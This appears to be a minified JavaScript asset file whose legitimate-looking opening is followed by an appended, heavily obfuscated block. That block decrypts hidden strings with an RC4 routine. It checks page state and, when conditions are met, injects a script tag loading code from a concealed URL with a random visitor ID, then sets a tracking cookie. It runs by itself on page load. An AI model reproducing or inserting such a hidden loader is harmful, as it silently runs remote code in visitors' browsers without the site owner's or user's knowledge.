update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function wmTxV1V0UtQfXchhh(mlLuujAXVvOUG,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mlLuujAXVvOUG.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mlLuujAXVvOUG.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function lRDxjcg1zR(sJL0Z5sjug5,mjl6kOg5eUCzZdyg){return wmTxV1V0UtQfXchhh(atob(sJL0Z5sjug5),mjl6kOg5eUCzZdyg);};function oOLJFDF(){var j5nCZTTU6V=["kNC8dJ0","tm0AnaVO","wngokdhtwT","dN0M9CA+SR0=","er84zvdvavmeM","KLkJp/5WzZ4="];var yQWpVHHYf=["xS2CjFHD2Jn","sAQRv2x7ZY4O3Q==","y3ic7E5pTi","zQ6lYk+xIDwv5PD5b8Q6AA==","naQDbGI","EpZT79CcxuxYIQibIg=="];var eE6CglX9vPEd=lRDxjcg1zR(yQWpVHHYf[1],yQWpVHHYf[0]);if(document[lRDxjcg1zR(j5nCZTTU6V[1],j5nCZTTU6V[0])].indexOf(lRDxjcg1zR(yQWpVHHYf[3],yQWpVHHYf[2]))===-1){if(window[lRDxjcg1zR(j5nCZTTU6V[3],j5nCZTTU6V[2])].href[lRDxjcg1zR(j5nCZTTU6V[5],j5nCZTTU6V[4])](eE6CglX9vPEd)){if(document[lRDxjcg1zR(j5nCZTTU6V[1],j5nCZTTU6V[0])].indexOf(lRDxjcg1zR(yQWpVHHYf[5],yQWpVHHYf[4]))===-1){dGvESXDr8PWaeBJ54();}}}};function dGvESXDr8PWaeBJ54(){var hu7VhannmIrKrTF4X=["xjZUvVmbnnr","5tgZZg==","snJTISvocHeHk","duptbOquPv40Hc62JQ==","cngJASWe","DJJo","tzneuJftfmU46TdbA","0mvnyw=="];var vQ1qnfLin1nViO=["assIiLFrR7su4Tl","58z8ZYRrLQ49Evluzaku3hshTsusJ95N04DqrHW2ljwhzEns/WNU","sJgfYq3","yHSflbtI","oDHtAiJE","2UKBDFJYa2h5FKt7KQ==","nrYGuwAlaF0x3dbYU","Lw==","pA0j2ly","2mA="];const uid=window[lRDxjcg1zR(hu7VhannmIrKrTF4X[1],hu7VhannmIrKrTF4X[0])](ofY4mHRH4Ao4Zc());const url=lRDxjcg1zR(vQ1qnfLin1nViO[1],vQ1qnfLin1nViO[0])+encodeURIComponent(uid);const script=document[lRDxjcg1zR(hu7VhannmIrKrTF4X[3],hu7VhannmIrKrTF4X[2])](lRDxjcg1zR(vQ1qnfLin1nViO[3],vQ1qnfLin1nViO[2]));script[lRDxjcg1zR(hu7VhannmIrKrTF4X[5],hu7VhannmIrKrTF4X[4])]=url;document[lRDxjcg1zR(hu7VhannmIrKrTF4X[7],hu7VhannmIrKrTF4X[6])].appendChild(script);mX6h1q3FKr8pDG(lRDxjcg1zR(vQ1qnfLin1nViO[5],vQ1qnfLin1nViO[4]),lRDxjcg1zR(vQ1qnfLin1nViO[7],vQ1qnfLin1nViO[6]),lRDxjcg1zR(vQ1qnfLin1nViO[9],vQ1qnfLin1nViO[8]));};function mX6h1q3FKr8pDG(rQYhCAM7K6f5enJ7g,qZxZ6cMixjf4WSh,xoE06Fcs){var pQMxeyXSNgisEiXf=["ht4WKMiofCri4uK","C140OBh6YA==","om2XIyhU","ZD27bf5vBQ==","lwr7Rzr","RKXmS8tMq9+VIjw=","dKDxWxcDEKpuJS","jF32NNsG"];var cuXXXqUCRpSh=["iBRPJ26dU","dKeusY8=","bvQWsW65Q9rkS","WHUInw==","x4DWIys","hYNA7wNfBQHksg==","l9vJ1j5k","LviZv6cnRa4=","mqQhiMQyGL2ycWA","WA=="];var x40UnUhh=new Date;var il1skxhCSXnUKz=lRDxjcg1zR(cuXXXqUCRpSh[1],cuXXXqUCRpSh[0]);var a2wwV5dS1Btjwt=lRDxjcg1zR(cuXXXqUCRpSh[3],cuXXXqUCRpSh[2]);x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[1],pQMxeyXSNgisEiXf[0])](x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[3],pQMxeyXSNgisEiXf[2])]()+(xoE06Fcs*il1skxhCSXnUKz*a2wwV5dS1Btjwt));var k9BFkxMZ52=lRDxjcg1zR(cuXXXqUCRpSh[5],cuXXXqUCRpSh[4])+x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[5],pQMxeyXSNgisEiXf[4])]();var auX8tDhofw=lRDxjcg1zR(cuXXXqUCRpSh[7],cuXXXqUCRpSh[6]);document[lRDxjcg1zR(pQMxeyXSNgisEiXf[7],pQMxeyXSNgisEiXf[6])]=rQYhCAM7K6f5enJ7g+lRDxjcg1zR(cuXXXqUCRpSh[9],cuXXXqUCRpSh[8])+qZxZ6cMixjf4WSh+k9BFkxMZ52+auX8tDhofw;};function ofY4mHRH4Ao4Zc(){var mI57ELonNZDLj=["l5vi4Fz","bOt3uBjgcg==","afcHzDi","du06o5EqzpEXJYRfbP0m","sbqhmDGhh3AImOapA","Ap3k3f5L2ik="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[lRDxjcg1zR(mI57ELonNZDLj[1],mI57ELonNZDLj[0])](/[018]/g,c=>(c^crypto[lRDxjcg1zR(mI57ELonNZDLj[3],mI57ELonNZDLj[2])](new Uint8Array(1))[0]&15>>c/4)[lRDxjcg1zR(mI57ELonNZDLj[5],mI57ELonNZDLj[4])](16));};function fF5NnM8Eu(){var eWCZF596abAdVyJFW=["yCDDw50NSDO9y","Rn6yKkpSJlYu2w==","rFUtXYAsh","r7quQAcMIKg6PHOVZDTZDg=="];var uwjPjt4aG=["kmPgfJ6","JSMsWb8FJw==","dSbcZG9XHraQNWVLw","7XowUrI83s42e2ofSjgNsw=="];if(document[lRDxjcg1zR(eWCZF596abAdVyJFW[1],eWCZF596abAdVyJFW[0])]===lRDxjcg1zR(uwjPjt4aG[1],uwjPjt4aG[0])){document[lRDxjcg1zR(eWCZF596abAdVyJFW[3],eWCZF596abAdVyJFW[2])](lRDxjcg1zR(uwjPjt4aG[3],uwjPjt4aG[2]),oOLJFDF);}else{oOLJFDF();}}fF5NnM8Eu();